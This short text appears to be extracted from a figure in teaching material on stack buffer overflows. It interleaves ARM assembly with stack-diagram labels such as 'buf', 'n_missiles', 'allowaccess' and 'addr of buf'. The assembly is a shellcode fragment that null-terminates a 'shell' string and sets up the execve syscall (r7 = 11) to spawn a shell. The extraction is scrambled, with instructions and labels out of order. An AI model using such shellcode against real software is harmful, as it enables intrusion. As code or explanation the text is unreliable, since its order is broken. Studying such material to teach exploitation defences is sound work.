 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
sub sp, #8
extent of buf
n_missiles
str r1, [fp, #-12]
allowaccess
str r2, [fp, #-8]
new fp
addr of buf